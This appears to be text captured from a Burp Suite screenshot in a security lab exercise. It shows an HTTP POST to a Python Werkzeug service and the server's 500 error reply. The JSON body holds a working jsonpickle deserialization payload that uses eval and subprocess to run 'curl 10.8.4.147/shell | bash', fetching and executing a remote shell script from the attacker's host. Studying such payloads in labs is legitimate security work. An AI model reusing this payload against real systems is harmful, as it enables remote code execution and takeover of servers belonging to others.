 Request
Pretty Raw Hex
\n
1 POST /transaction HTTP/1.1
2 Host: 10.10.68.156:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 174
12
13 {
"transaction":
"{\"py/object\": \"__builtin__.eval\", \"py/initargs\": {\"py/t
uple\": [\"__import__('subprocess').Popen('curl 10.8.4.147/shel
l | bash', shell=True)\"]}}"
14 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 290
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Mon, 19 May 2025 17:47:30 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
8 <title>
500 Internal Server Error
</title>
9 <h1>
Internal Server Error
</h1>
10 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or there
is an error in the application.
</p>
11